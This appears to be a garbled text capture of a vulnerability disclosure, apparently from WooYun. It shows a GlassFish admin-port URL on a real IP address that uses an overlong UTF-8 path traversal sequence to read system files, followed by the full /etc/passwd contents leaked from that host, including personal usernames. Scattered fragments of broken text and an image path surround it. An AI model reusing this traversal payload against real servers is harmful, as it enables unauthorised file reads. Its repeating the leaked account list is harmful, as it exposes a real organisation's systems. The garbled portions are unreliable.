 https://112.124.107.207:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0
W 搜 中 gla W yw 新 互 ht htt htt htt htt htt
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
feng.sun:x:500:500::/home/feng.sun:/bin/bash
www:x:501:501::/alidata/www:/sbin/nologin
mysql:x:502:502::/home/mysql:/sbin/nologin
virtual:x:503:503::/home/virtualsite:/bin/bash
jenkins:x:498:499:Jenkins Continuous Integration Server:/var/lib/jenkins:/bin/false
memcached:x:497:498:Memcached daemon:/var/run/memcached:/sbin/nologin
operator1:x:504:504::/home/operator1:/bin/bash
rabbitmq:x:496:497:RabbitMQ messaging server:/var/lib/rabbitmq:/bin/bash
mfs:x:505:505::/home/mfs:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
www.wooyun.org